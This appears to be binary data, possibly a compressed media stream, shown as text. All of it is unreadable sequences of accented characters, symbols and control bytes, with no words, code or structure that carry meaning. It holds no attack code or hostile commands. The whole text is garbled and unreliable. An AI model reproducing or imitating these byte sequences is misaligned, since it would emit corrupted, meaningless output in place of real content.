/Í¿ûm¬M¶LÛå¼CœË½ñFnî÷»¾+q.aˆqüV+´}âŽî÷wwwñ7çqÑ‰ù"¾¢cóÒG ]K‘KkÚ–ÜÁlÌ^‹îïwÀáK¶îXÉÀóÀîîö1‡ƒœöâaI8¬HÁYi]Ë^Ç½çÃ§Çlœ*9;òÃ©ýÝÿwí¯(€‰ðY»¾ 
èÜ@Ó¾:îöi¿>>Œ…Çn+ŠÝÁ×Øû¿ÆEnîîîîî!Ãœ|x˜Ë¾â»ˆpVü¬CBEŒd€˜!ŒŠÅ£ŠÅb±ý÷|3bíìu¡´îø .]RPy´G Á%Ê{…” †»D¨Üß†¨Å?wÍFúÎ2+–1X­Åb»qXPr½üeËb±YnÅbÝñ]|D: <XÏÃÇe»mÅÜÙ.öpÒ!Ûi¦Ûi§SjÅÿaU ¦Ñ¡§÷§ÓO@$^ÓOÐ¹—¸D¨­Þ+~!ÁYã……¯ƒn=4Ûz{ð© 0Ïaú†ìÛùôÜšÍÒü*H ëWÿu¶Û?Š4ËÕ-u¶qG 
DÙc¸£-žË£ÎN‡C†…ŽT` ËtÓÓN¦­´ÓmøF•ÝÝÝâ·ÄGß{ïwŽÓÂ:N+w'·w·»»»ÝñX¯‰}î+~$giß»ŠÅi$ páÍœ)€25¸cžO§›M¸Ç…´ÎuL¸Q@·«›ýÿ·@þTáOðk?`H2÷w·Ž²yðßÀ¢ #îàÒü?ÇÞsßá‰x(ÿTð¹‹,,yoð†ßqXG 7øróøºEÍßÄËÐ˜—10Œ¼¶^[>	a–ÅaaÁcŽPì£Š†Ô)€2úß7úzsðË…~:î÷Ë»âD›
ÎVtÄ‰ÝÝÃýo¢qŸùú{ñ".îîþ$H¨]dÿ‚óŠ$Syÿ¹O•îýßÆ]ßwÝÜôßÇîîîñ
8¯»1ßÅe±XptyÉÕ&h[,x˜Í¸£³Œ¹8*xû-ž8XËb¼Lf˜­ž\…Ä„[±Yã…G Sñl·ˆ„kà‡;ŠÎA-Ø—0Ì)ŠÎ±X¬PbŽÞÅb±@bŒCû„D¼Paaˆw%;úì¶ð£€çH}¿ÄõÀz62/‚¨°Ô%÷]½ÿSýp¢„	–»©ûß0Ülpâ´™–L2ÎéÝn½Ý»nPtb²š‰þstC±eÒÃJÝ5N8Å´áLoï$Çüä…ê%¨–8£î¢Z‰ÏàÄHR:x:òË`éáíeƒbÅ(G ÜP~áˆËè¿Ç9e·w~^+Š uä(àózÕÕåªfßŽ+¶§êwhžÂÊ	8ïÞÝ}mû†#Üë»{Mí­>¶û
`FÍ£Ïkkýø[ H•g_ùý7kuŸnÜaY¸FÂ^÷ÝÜ¶(1X¬V+ï¹ow»»“0 $g£7Ñ7+	w½¼0*õIÝßÆ]ËØ®Åob·ŠÜVð«€!{¾ïþïÁþÓÿÄˆ-»ÝÝÝÒÜ*E¸SG ØVooÓG¶žPâ|'ïüI »Ö`a„/»îîþ".îî÷ø¸ž4§R»¿Ë{ã°•Æ1¸ŸÆE{0¿yD¶~Á«òÿD9Ue!è„¦ñš‰68nû·8	ÀT[-ŠÝðC‘.	sww»Šû‚ˆÈ8¼'}û}ÝÝïÂ"oww}Ûñ—»ÎXdp0wq]Ø¬Wã<
LÖL²yÎ;q—ßßÑŸ„·áÎ
Ä¹~'â.ïw-ôÂ"D]G ß–îÓ^"îb±[O„DŒÞîûéIŸŒŠÅb±X¬QŠÄ¸XÂê½¿;b=Ë³‡eÝîâ$d±ŠÚ>
2ÝŠ)ïw|( ¬;6óZñgïÓÝ1Û]¿øS |Ñ‹J÷ÏxE/ÖÛx!ŒŠÅbŒt¹c8(Û¯x=Íï eÅe±ÕbŒ¶+4C[/ËŠÊfáG `~ÖúeøsSKŠ-¿áÉÍ¤%ÁTÜ»ŠÅe·¾G „zI;»ŠÅwÃ%–â·IÅ{¼4Hîow7Mc~­[§Zi¦Ü¤¸\Å]Ä9t±.vÃ8‡ô›ÿsxÓ¦Ÿmíí¶ÀŸ°WKÝ=´ÓÿÃ"O•v—yðWráo„Ü-Óf|óI¦ø€ŒV(Åb·ŠÝÅn(ødeÝÝÝÅnîùñáL'²½~žÚSè«áG 9>%³ñîNšl¨ïÚ~ïÒïáóå^Ýßw† dzÜ‘¿çÿ¤G {âbŠÜHD#ÝÞ{8¬¶+ðÝïãñ_ŒÝÞîùñ›ŠÏ—
`.ê1ñ_Ÿ]B#.¨gþ$I®÷âEÝžÌ¸É q<ÞKjÌ­¼‹¶ ±à @É°vD¬¶“¸¬V(1[ß‚&”B·ùLPb§Œ–1F+à¬Wb\,‰<±“-4-–8MÀæ¦qìðú ¬çë†°*÷K_¯þ?‰2+Š1 ÁÞÜQœÁì”|[·…G T ƒ¿rfß÷——útOÂØÚ^ÄTÏ¥Š¶©²=Êl…’’0©@Å… €ÿŒÃþý"bþã³.Ã.0ëÜL!¼VàëÇÓ´ÿ»¾¨÷Æww½Ånâ·ü^ïr°÷âîñ•wß eß|<¹owñ™yrË¬CüW}Ä¿Â—}íÝÜW»Š9ó¸(
w»Ý˜‘õbý…0›úà¡÷ÔìÓhÛÈcZÄ:2b<#qX¬Q»ŠÅe±.G 
2Úÿ]ñ0ŒVîÓËŠßÆEnÖÄƒÝÝÜVþ2pà£~Å¬V(íÜVî+Âª FoÿËëvïôí¦œ)€HÖ-ãlzi§L½kª*Ç}Ä½ÑgÇqGrÝÞP¸Ë´ßòuÛÛÂŽ ŸÎ˜_Fí·¶ß_…ˆz/óM4É©ÆÓom±¾}aL	g#~¶Ûkl¾?“GVÁ0Q›ÆÖå~Ç¦¿·ØM@í‡b;~fý=kO…0ŒmBí«mG ·ÿâùp¹¤þ/»î+…	žŽÿÓ&bÐµˆ/ƒ¥`Óúï¥<Lgw9å»Æî3¾\.xýÝÝÝÜVÌõÂ0†÷w9Ãœw*LÈyä)€¥ÌP]ÿøç,‰FT1Wç`ËÁÀ@]¸ðñÂÆ+Šø` »ÙŠÅn qÏL@æ3qFq}>½$ §éáTüT;æCˆxÈƒô, H×ÿGJoP-¢fÃ{¶[÷\¸ËYôuUüµ–G ¸UBÛîíg¯úé%¤”( µ[PiÚáí,œüðì)2AŸûm§ÃÜ. ;&‚»£ßþƒ‹ºÃÜ˜ƒËb8Xð§MÆáR+ŠÜVîå±-eƒ}èXËp ‰T÷wrÆâ\xâZ¼òPµ¿‘=¿ý$¾%Æþ~
8óšpS/y`Wu]ß›p¹x‡!E ayû/­ÿnÍÖÛ;ª}$@È:ðñê6=µ°ªÔ¤~G .x1Œñ]Å}ÁçC ¯e#ˆŒ»ßwÂ ±@¶€¡ÃLLuÞçÂa¥èæ‡ÌD!·à´oqT-VoÂOQó$eÝÝîñ	p÷-ÇOâB‘^â²Æ+wámô-ŠËgÆâc;»ÛÚhyâ £Qœ9c¦DŒŠÅbŒV+ŠÜ@¨-¾–áE^áB@4!ÄomE~âŽ„`ûS’k7/Ä	~;/b²Àg¢@eŽq—¡~»ÄÆmîG +w<ÜVî+ñ—qX‡Ww·tnï‰ŒŠÅnâ±Fî%Ë-Åeyo$dV+ÅbÜù8h÷¾c¢_e·Ûˆh\÷Ã1‘X®ÅŸ«&\Vâ²Çb·ñ‘…´cŒ{G¿ï-»¿….(ÜV(Å­ÏŸiöâc"Œ@ÐWqbŒ@˜ŠÏG-–Ë­ñZqÄ˜8²Ùãì±ž8å\Ac±^@Œ­\fü¼qQ¿<aˆqáLç&“öÛÍTÿÂ¸NG 5¨Ûo·ÿ‰–Ï{ï¦îîï
(	xÄf6ó=|BÉ2®7ÿ‰6¹©ßî+ñ!:[÷ÏØdï,0BO€`çn >qŸƒrÅeaâ ìÔ” |XíðÈ îí÷—¾ q,·À‚,øUl¶+wwxU@fßLGÞÏÓ’??áUÝË÷xú¬{äí«|-Ú~SÂ_Í=½÷öñ*ž¨U@NþÀ—ðOmÿÂ\mï
`]®b__¾jØ/G aÿød"2{…·žÅb±FâŒÌ–7qX¯-ŠÅb±XóîsÝîíèãÄ‘›`æ«â»ÞøDŠÉ~ï£k(úlº÷ö×Â£Êp8Œ¹l¼·vîsËbooƒˆÍœ÷»³qX¬V|QŠ2PbDŒ·páËÅn+,m3];´¶+±^
B#1$LÂ²ÚO¯ïÖ@b±[Ù8TVSeˆ—ßþ¼?ãù´ÜW¸ë.ÂþçG Å@ÿŠ6Ä¿¸ˆÉtÉÏËvâ²ÙmÄ9e·Á@`|÷*Ï†É·rï`õM—ûÿå¶¿š­Ö$ê:Ä¹‰2î÷8ö(Ä4Ü¶ö¼d¶î+w»Þ+»^2Í§»Ýî+x­ü!»»»¸®(Ä´ñ—.]î+sÐ¶pæ+=‰Œ½Þñ[¼ðáÌpåŒL!q.=¿?q[øËŠÝßFî!¥¹qéøÎ!Á3w]=Ë»â#.+iÅnïŠÅqeŽG pyº›ß°»^9ÍˆuJžŒ¥uÖÜn¼“8î[lb³‡eŒV+Ž‚p›€ÏÄÖï­y{m—iˆÛnŽÿ.B˜ìNº:zi¶!2ív¼ÓÍ¢Õ†#"±X­ñ•$P <p‡ |, É@!Ð<4@HÀèQÀíØ´WÜmi†XdU
¨	ºËf«QfÁD»!E  üÔ+“OO1ªbÙƒñz‹eÛÍ'i¡E G ÝƒkÄ“àÌª=]aÖ‚¾_°Ål·™ÐP¦0ô;®ýsá>þ§«®\-kLþÀ)·–…Qß^1†[tÿlå/
(C’•ßÜN…ó²ßÛÄôY°Vµ×2Ü( DÖ…U4úiéÛm<0 9õ–îÿªÛ§mÒN-ºnB!H­çËÅððáÁY`4œK›aL ”å’5\ìe]©§¦l5ƒ†_Š>¯Â¸:¡ÏË©²¯í¯ï[|)G O§ÓFÞøS 2ž‘Íu¶Ç?XÃš?øQÀÇ{Ju1 t*žL»u%[³jqÇxaÀuæ"{ÿË½ÖµI=ý?ì(àn´ìþÐ;oÚ·	à(ì‘Y¤î]¦'¹+‹¶+óFNp¤Uð¶
<¶LO¥ÿ`:˜Ëá¡ñ5OÿõñœV‘Vn8¬¶+-–ÅbŒV+ŠáL ‹‹¶žß¡sšŽ=1ßDÿø!Œº¿qX¬Pníç>ØÊøÈG ‡,°b±ÿ4™P”È˜UmÏr+âc<¶îî+Šâ–çøf3nû¸®îâ·ŠáL Ä'ïëâÔUàãóï>ÓáE÷;©–µu4Õ½¿‚‘#.zKÉ’ÏrîûwxQÁ3š¶Ý„¿á€‰.ü¿2|¾%Ã‡3Ü»ˆp¶ÚËx‘#%ƒ8s–XÅnåŒVâX;Ø®P;[vÿÛ§§øžË^âa– ¿ŠÐW?ŒÞîîîïŠÄwãG /o»½»»»¾  ½ÛZæö©E~ñNå§,.âÝÅn|î…) ~²eO‚±[ð¶[-–Åvâ±_p„%w¾IaW*aËïëøYÀE¾F½z~œÝ4üR3û·Bª blQí/é¶ÓEÖíåý4á\¸ƒ¿—§[ºsý8e@8*ìØÞþ(è\_`;_þ¸	@3ÝCÚ7öîßm.lªÀW[žÿëmð± 	”³Ðgï§oËºtÓG 'o…‹n£jÿÒÆ6êBª
ìç¿7m¶é+©ï“ÂŠ an½g&›M9?—F×”¡• D~“hKýçúÌhºŒÔVŠ,KoŒˆp° ÄŽ¾M=ÂÆ{–æ·,QçÈS¼Cm¶ÛmÛO¿Â¸àñýÿM¶á\‹Ý±r§ôîzÛkÂ¸'¬•ÓÓºÆ»_þPôq•»mÿOÄãÌae =]|cª^M&ãRÝ¥îÈÖc €e›eƒŠÝÜõ ‘ç´«G >šŽ¤+€¿ªy¹÷ÿÇeŽð±èÀð eÅb±F(Åbƒ–*”yœm}ø8:+e±Tâ±Ô83E|´;þÁ ‘¼‹T’ ï€Ñ~9¡ÃGu<G—†TP×Ð‡ýUG‚6¯š8û©ï¯„ÛŠûˆŠÅ}ã¾ñ—wÂã‡ûŠÛ…±YF8¸w¬âc;£§[íYî3œw-ŠüeìV+q[¤â°ld!Éã½ŠðÌ!w½Ä8[Áïï!… gG Kû^u?§›A¹vÙõ¸9…7.nñYðø¶06éKO|çp,	ÜVï¸—SÂ˜ˆ¬ˆn{Í×¶ßIh1¡$Ñ&YIKñ—·wwr³ñ0ø·e·p³”2àLÔµíúz›Ûm°¢€ó®Ýÿš7þ.Ô&GÿÓñž+w{»»ŠÝÄ4ÄFnø®ã+–1FîéÂŽ BUrƒ5ŒÍ³{¿®ô°þ—TMÚ9öp˜x[—5&³ÇdãûkÕ 3KaU #G ‡ý¯×ä‹þ©¦}hQè92Ó–±Eà¦3b·÷Ø­ÇüHáîªXÏp·
àú}.}Û›ö‹ËµòÝÓJðÆ=¿ÖŸnn_>»Leû¹…0­ôq{¥o×ÐH&ð¦ f$ºU}M2nM&Ä5>™°P˜%3¯o×Ã8;¦E¼ßrqÎB;GeÆÙÍqß×°§qšœIi%öþP#èR°Å±o6¦Ó{õÔvC#.î+n 8JÏG ÇÖ5þ²Ø®P¡tOqËó.—F2H)¬£ãÿ…-Ú§ö³¶¢jÑÆ[~þ¸aL ÔÐviŸ5Ï×éC¨æíˆïŸîp!‘ÚÊïE¨Ê]HŸ	²Æî[,b\·{Û»Â„€·ÄÖêhÝÛ—n¢[ék•~ü, 'Ügžúi·—,ú|2à‡öNpCn+~ð^ÖaËU90Û—.ÅWÑ;‹{½¼)Cï¡=³×6ÛìðgëÀd G ¤Zƒâ1­Œx/Ã£Â¨ü[ÁÓðvÁÛWl)€bjþÏß¸»N¶0$ÆìÞöYµ<©q}û\)VËð,³ûå/WÜÐË
–v#þ"ç\rÄ¹vî¿ÜgÌÇ(àï~Ì—aŸYÐ<9Ü~†gúiœLð¢€óq§aæQ¿÷P—Jd˜oáAºcaÿáGé:Žþ¹¶Õrºê2Î˜™Å'Œ ¥ýž#×ð$„B‘¦šeŒW…Øü²ŽG z¢òß¸!‚¨Yõîx=¤îïÜ"$dKG½–ßw{»ñ#.+ÒÜ8<îîöâ¼H‘—f[yóOb±[»Šï
¸Z•ýytª£M4û}þ$e_v+Ä4w~î+âFRñX»±X¬¶âŒVîâ¿,e·qlò´ƒf§ØqÃ–;lEmc
|÷ÚË’pigŽ;qû‚˜Gw»ŠÝÝøfŠìV÷n+wqX‡³õ–û
`´S¼û^Òx8·eÅG ¬”e’€?­›†A B5ßmÄ‡|¾òæÀ ]në”ÊgÛ5ðÓGÔø&îð®Ï"Üö½áLüß©±õì,=pmÏøöüs‹µ\;ÓŒfË­Î_n¥IU}ŽåƒGI«$¬ùŠø` +šÅb³ãT¡UïbVdq£>êŽ5ýÎ¡ÄqÂŠ0ºúÛ«{m¤ÞPl…Ôi4Ô¿M;zI^P\­íþÛ~Ÿ„ðÀ·ï÷¾%ð¦ ÍG ØSõ÷”ôßËòÂË%;Ø×7l'ƒõ>÷ûß	àN’f¿ôÝïEEÀ.!Œ-–Ó!ÚNÈ~HIŠPí9ŠS©…°·B‡þ£ÝDzÎ:º‹œ08a‰ŒÇl‰lVîðOnîï
¸BWã¾’™î¿ßïxOu¿I­¿_ÿ
¸ïÿÎï}I—ÿþÀC½›S]õkÿøÇøÝÄø)÷øRàãM1O+ÛÁºžWi3}û‚³dG a€PkßÀ‘ÁE{ƒ0Œâø=à£,îâŒP+p»¥Let¾ÊËýˆ$Ê'PmÓÂ—#ÃvBÆç¾Áí˜Ê€ó ÓAÐ÷Ùï¾ÂäÝÓ|ž¯}jØYO²ÊþOýk('zWã2¿ÿþ:÷ŠÄ9½ø0·½E{ÜWðÀ”’óßvÓóÞ!ç¿NœS•°£‘OãËŸ­a7 Îä­³ÛÕïïxUIÔMkÿÂ¹T|Þ¿ZÂ¸4G 7œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿAÎož¾µüN¿8FLÈÓQuM3ï×â²6GA   à  €€! ûE   	ð   Aš`ËD^ûr©Â"]ß|Lf÷{ó.“woE^ö¬dÜLÞf1Ž»»ŠÅnï„îîë_ÄÉ½üUÄ=îïð†ï}ÞïÄÇi[Hß{}Ó{ÿ'â¢_‰|Kâ_Á 7mÛ{ø7½ïÿ‰Þ÷¾$¢³(~7ËàÛ§Á€«aa@ã“ñ+	Ž¶11˜Åtn÷îÆï~ 	 ÿüWÜÌ½Œ€‰ˆøG …´¹Œ d^)¦u š’{Ôa ¼\^ßøËÍLyÏ·ŠÆ|$ip&wÃ0K»Ýþàx@B±z×»Â˜ Êß®÷ÿð³ßÿÇK¬V+w…±YôVö|d¬Zün+½ŠÈFÝÑ?Œ»vÆê-—}ÜuÆø˜ST•Åb±X®+qX—»ÿq $]øt¨ý7‰yùcB¬Ää¶¸‡âc.â·<÷Ý+¦+l¾ñ9áÈx—½ŒBÂwlä{¸®G 'ìå^2+ŠÝÅb±X¬BÃ–ßJû>:+Û|n“îþ"ï»»Äàõá\«ýkÿˆ“{ðÇˆ½ï|H‡I_ÿ6÷Xñˆ–÷øOw¾ðº‡DA<ïÇ®~æ'°«¿­~µÎ¯9'è/•ENÄû«ý±NN±#-í—Ö‡¹ÐïÁˆ¬ù¬
E¸k×wwzÚnÿ8L^tÀ®”TJêôTK^0ŠÀ0DHteþOúá ÈÉí'm.÷ý#G ®öxdeÜWºnîï{Äáu›µÿü:+8@dW÷»î÷ðŒùnïwŠè,@`eßbÅÞ.é]ð«€:»Ã{nÛÿíá<+ñÂí¿Z²õ(xûˆ	ïww~$dCâºîì›M7wŸ_ws÷îî!…âWÝÜV+¼(à “jM™¢Fkëý°ËápWÞ"ïÒTë’ß
¨ÿç€kŽ¿‚¼yŠå?Äœ¹Ÿk+üÛ¦øŸI­TG D!wwwåñÚb	7¾&¾ö9Wºfßö+ÿ%STçtÜ@(ðSàh1ÿ*åí‹íÄ<µˆyWÇx)}ÖpÈ‘?½×¸1Åë‰µ!ïÚzXËbŒV+Øÿ:›@í<(H‘œÞôZAßöÇ¤ÏÖÞ*â·»ß„wwwwÌÇ*îâ·yï‰q[÷{ÝÝß ~+?ÅgæÛWá<«Dë{õ¦œw$ñ pàÄ0ûŠñ1“(QCG /ï‘—íÝø—wCwÞ‚d^(ìWÂ#
Xìû_¼YymÅpÎ Í~êÿü3îøË®—ÇzNfÝÝü}„v¢ÊÆÄŽÞxnþ3»ÎWb·q[»¿‹»»îð®‹Šæ³iÿâšµÄ| £ü@œøáÇ£àG½.á}Þÿ{ýŸ^	Ð	ïwGÞ}q y’ ËøGáÁÐhI¡(¹¡&„²‰a×ÂÎdX¿ÅJx`Äïo„C!Ky:G d^qd±¹n^)aŽ—‚Ø‡¿õðžîï|'€a¾Òs/ÿúü/ë'8ÿ„DÅnñ\Q×ÝÝþ$}ÞåÂÂíßá“Ç¹ã–î+vFâ·w| 
F]ÝÅb±X­ÏÝþÅv+…°~iÕßþµá‘\V›y1Åb³þ+âFS{ŠÜVçñ–Åw/,qXI»¯xè£¹øÞ>äê”Æ…„C½ñÎÙìBââ•çø€ y~‰¾ïñw{Þü!ñ>G #â«7¤÷à0pžpÀ~±u­ÅÜ^woƒ7wî_	»~ÊË{²²ð9Ýˆ§ÁŽsæÓ§àÔ]œ¼êñ_¨†˜Rx`U6ûvðÏ`')ùÖH}j¿†c)·ªœ[GFaReEN˜XÝ8¦¼  ò±iÞsÜ $|¯¯·Šïwøè®îX‘Lâ·wówn·q[¥¿„g&
u«òçöû¿3n[»ŠÅb±^+þ2åŒV+ŠÅb»Tš6@G -,LeÅ¬QŠÅb·|­°'úáÙtx@HÈ ë}ÞîñX¬²&Zá ÀËÓwwq[“ó-¸¬QŠ?bŒV+¸—â±X­íÚkˆ-Ýìš/}î+ñ"/·{øƒlb±_Ž»µw=;ÛðÝÞ÷>y2PVé1_ø«]¼ÿI¼Û;ò=ÝïònõÅ÷x‡ßAEÜKƒ¾•Dö^Îë	ÿãW>×Êþ&é¿‚k¶Ö_»a7¯ú/¢’ÔG Óê‚nç|zçë®ZëŸø›Ý]‰Ø”G	æeÕÖÊËþqÃ¢TD‡¢dq „Ù‘˜•LÂØRpe<>+QZþ êê£ ð÷ÞnwÌÆ:î+w}ßÃUq^|~îýáQwŸ»_þ$f÷w=ÛÞçbÏ‰wsãêføEnrnW~‰`s…ržå¹îÙ"ÝŠËw÷$)¤âZ$¶Í÷kqXïøÉrêvãhÙx†»Bü@˜zŸ1‡1~G `ý~6ã^ŒžÀ@À¶{ñïåŒð`ö(7ü)S9¡c-Š÷+1Ý$Ïã~&î÷w¸­ñ1‘X¬V+Çr.…b·rØ£rÓÆ^2»ˆqÏpà`|ª“·n|eÅe±[Š1#Ç¸®öL]â²ÒÜsÐ¶X¡/ï….î+{>T¥ÃãóqX¬ÿã2Ã©Ë•—Š;0WFac¿áØ?ý¶öÛ/5ßñýÒMÝðÈ÷‰áœ	|ã¾/_­{ã®ïww•G „DÅqâ¹þwß“'ØçÛgpLÐLøèÁààt}LÞ+½CGâ«®OXOHÿZÿÜÞ:ð …3y¸­ï7ƒ·$¦q„Y3ì+€3;‰×žß«ääñü -ßñ—·¼W´i¾¸ˆÈ­ÏíÏÅe·¾ºþòÑèÞïŒ¦7"*“«îé“/ÝüeÞ x®[iªÓã0fñÍ<De&Ú~!¤nïjZÃÆCÇ¸ËIhej¿Š®WF5/‰G -ŠÜVúÅwâßŒÄ"|¿=É‘æœG§è»ÄF]ãñX¬¶+l‹k±±ºO‰….ìnõ
Â§â·wÃïŒ¸•FÖ¿)j²¡wb±X¯ÆIÞº‹Ä4<s,Ñùb-žå^2N­Ô+±F+q[»ŠÊ0Oiã/nâ·ŠÝ¦â•½Šñ1’óÜ-ÙlQ¸£qX¬Vn]Ö‡À@8­ÿ	]÷¿û»¸¯{â@c{
(ï–>Ÿm·ÿáEG  -³î?-æ¿þ‰´Öîÿ
GÙ_îÝßq_Ü1»­âGˆpøüM¸[²G#ß„!¹s¦ÍÀËrØ˜Ë¹òÛN^	ÓtîÝèü!üM‡ÅoÂ"·x­Ú1!æG¤X§‹I‰H<HBûŸËif¿.îïº\‚ÉMMÞ¢a-î÷ð€Rõ¨»r°MN ïÏÒõð„CÏÅeÄ¾@'4‰FQïˆÉT+»Éƒm“°÷sG ¼*H$Ó6Eâõu­_NP]	×uO?û¦_‰„/åÍÝöÚ~ %ânþ
»7ŠßH¾ðâD»ŠÅb¾â·îÏˆ
m1ˆiº!#ÆoxŠ—ûÄŒŠÞÞíÜ¶V·wøÏbºœ»ã§>5ïáMÞ8ÎX/;]¸s™±Ë}ñ–¥Ò`züN+ã¾¼$rT¹ô_vMýÝîâ¼#{»î÷|Vø‘#-=Þï—wñ¥Ån! ÛÛ—žÑµªXÅlWG ÜL)wÖ~êñ[ŠÝ-ß¸ˆS$ÊÆ[-ŠÁ×ônÛV+
‘5Þñ®+jé_-ŠçÌC¸•Î¸¯€¹¯|uïwwµK	_.$—æîêâøˆËîâ\{ww{¼0¬m~Zq¼ÒùqÇþÜ"W±Ê=Ùq0„¶1Ý¹/ÞâÄ½½ï{—p¶[ÄˆzeÎÜV+»Šâáj$î+{{à¢3¸—.•âzB·>xËÅeÈ;yC+»r]ØG ¯$d¶¶3á¯—:[ûÞ+-¸:óÂ“à—.Äƒðzìÿ½ÿøSÝÅ~^òã–?ð„)îñ»½ÝÜ°{ÿÁ_{½ßwì2 DyÀßoÕäõGx@ ÝÞî+»Šðˆ€QŠý¤Ëx€…î+q[ŠÝÅo‡ÊpmÄ‡»ñ1›¼ûŠÅnñ#Ë`éûÄˆq[»¿Â—·q[´ç¦+ËÞõÄˆ
j$Wø–X@4»nãü³ŽŽ?©~vø©+Fó¥G ¿ã*…Å ­í7^»ÝÞÀ»×ýý»ôüL)wwqFâ±[ŠÜVñÏ|)ÛŠîïq/-¸­ß¾2+w¸YÊsÅnî÷âc6å³û@ÓEb²ÝÜn¡[ÿŒÛŠÅn\eŽ1\#à¬Q–Å›»Ä.+G«©wÉ½øa{H;ÑA€DÝß¹}¨‘ ªÓRc¾åýÝà‡†|@Gá
`tÎ’¢éY1B)žÞ-ÅYîîþ"ŠÅn÷ww»»»G Bsg>9qËx#»ºN*š»ðQ{ŸêiíÜWðAûŠÏøì(èTÂ˜Ìî>öûÓûvñ!q[—ðˆ›¹}W¿ŠÞ÷~"Ý´B±X¯;‹¦‡n…7w¼Cîø®+ìîÙ4ñ—vÁÛ+-ŠÞ'wßˆ»oIÝÝÅn+wñš¾+q[ˆr+ÜHÿ‰
]ÜVçÇ·¼Vâ³ç|eÝÄ9»Š¢Ç—ß$e÷wwUq&å·†6›ïþ¦ÛIG &Û.·wm8Ûo¸H­Ën”B±F+bÝïØ¬­á`!$ÃíÑ»ŸŸ©*du±ñÍa§ —¤z?>Ÿ'ÿÛn°¦ ÌXK½‹Ûö~Ý¿ød»»’„.ûÝ÷uˆ_@Åwï“w|1àÇÁLfß¸ˆËŠÝË…Çå¿-öþ @þç`¹–;LŸü#á ƒ½ü"3B)”"™¾M¡ÈöÆ›ð€x`
&ÛuÂ!¹þ÷ÁLdøÖÓ]ßwáŸÍG ÝáL9þßí·ù·H,û	Eb±Fîõx€…Þ÷»¿‰„w¥{½ßÜWð0 vÓ{¿q1ÝÞ®•Ýñ1öŸw»Ýüdý;ÅgÍ³ÛÝ5·Äˆ»¿wâB‘[µ»½íîûˆŒˆrËocªZ^“HÛ–¯Õâc;ÜVÔm3a½® @ýµ¸®wø™óŠøŽbd½ßq[¶î©ww9ÃßwÄ¸YÃYï…Ç"ÇÒ.?pÚâF\V+ŠÅní8<³G wwÄÆEn+´Õåæ¡ÝÅ…!çY÷à£žác&pÚœÀ÷RÝOÞw}ÅoqG~ðÀRîáA«_Û“ŽRÝ»¿x`!Å3â¶MÎîþè‡N?·â!Ý÷ww|DO."~_ðY{ŠÝû—–ûáÝÝÅoyþ&ÜV(ÏÝï‰Œ¹{–ÅažÃ½÷v¼wÎÚDËùgÌ^$dVZ%¿4Þïâ@ÍÑ]ÝÝìnîø)ø!âA€›Öí»nG ß<@ÝÞám2Î".•˜¯wò\Vï†$éŸøëâIÚJï>ùÛÖ»Û¼( ÒE­·îÛ{‰¨ÖÒÙÝÞ\ñ—/>Ý³ãý—/»¾»Û½Þ›Ýü°£•-½¶éûtñ.¾òÀ@C
(››þ~þÿÓ¦âb÷¹q+Ýì¹q[»ñAøÍÝòá®âV¸5ýÞ&3s]7išKô&C¾TX1 ˜´{˜I÷tw¼b³çG ½§Å}†”}O6Ú¦Úvíí›§åð¤V$}ïjåÆÃwï?»ÇÎíË;ñ8¯9øFï¹sx`Ä·	Ÿ8ï‡ß4öï{¿Œ´îïs2÷}ß$e'·»»…S/Xê½øÍ»oŸ6òóÜÂïÂ7:KŠ÷ŠÏÏ®îÿ‹ÒqYj?’ï+åÝë.ï»ø@GÆXÛ—×¸œow3Ëu…ùÇ8òõq;¾÷ðÝÝßâDnîâ·.B˜? ¶ßG m¿ÿÇ÷{Þ•áL#¹¥ý?m¿‰øBîî“çÁ_ã®ï}Ýß
`…áq¶ÞÛzfÜÚmðßÝð€€„Q»½í:Mq1‘[îîú5ŠÁÕœk‚¾|F·ž#
2a˜JÕo¿„û¾ÓK…<¸||Ëowîÿñ ªN
Cß‚wQîÝŸß	Ë±Yyîh+¾&2ÇnñX¬V+{ŠÅn+†‰ ‘è†}ô.·Ÿ¦šŸ¦ßÞ d¶[w.í«ÛŠÞþ»OAgG Á]öïßÝÅnÎåË¹aã3¤žáî;w÷wqbDŒŠÒqYèþ{…·,ö+Œ6ÉÄñ]Ï‡¸âÿw|(¯Œ¹ÏÏawsãui—ù„;¾6±>\QŒ»––é^™rã59ÂÇ‚Í«·™üKƒ¸S—|g>4UÿåÌed»¿“}¤Ì¹âé_–“íŸ‹¼ø+ˆ`+ñ0îö’ø­eÈ¾ù%­‡Ç±éE=ðþÿ)fê°‡†AeÞû½G Ü!â”GˆpI¤!ÇËnúÔCìøËŠÅnåÇ´gè{Åoww,ç<tVâ»¼øîüLeÞÜCŽ[Þ˜‘Âßðhö+v¯–ÝÝÝÝÝø˜G{—4|CKwñ—]ùb½ÙçîßÆ]ÂOÂà¬«äÚÙÎ=’2»|H‘‘.=o‰`(ìVî+|3—v½ÁÄ]ß»ñ"Òq.]¾"îä®ÝÝßÂŠÅnÓ»M;øÍ›¦ÎîîG â·q[øË¸¬C‘X£¾ó±ŠÅx‘#"ŒHñ]L‹í	\k¥5ø—»ø€¦é;¸­Ýâ±FZ9o¸‘#.îâ¶à¬¶úg8+Ÿ>$d±ŠÅ­Þå±ZQ[´þ2\Ø‘Á	±ÛµbÒNf2åøË–ÝÞË‡9tH!ÿuû$eÓÅobŒ>!cËGº’âœ†­vçÌPP–Ißî"à÷D+¸£‰%•—?·ÑìC­ø‘Xª¤ïø»¥t§§ÇîîG ã¹=½ßnv+´•ÞøˆÍªQÛ»»½ÝüFN«¿œÓÏž"ø•}Û¿„7}Ï—{®7~åÄ·ê‰ŒÆï»»Þçïâ~#„D»í?I‘^þ	¯Qv\/~>¾;."$ioÓÒøËÛŠË‰[7wŸ-ø˜Ë»Þîï}ÒðÇQÚfáå[-¿Œ’>V§<·»µi.‘Ì|fâ³à­þ3âÞ|wÝÝîîïÂŠŒ®¿Úki¬{¾ÛÝÞ1BñÌx•G ÞÖ|â
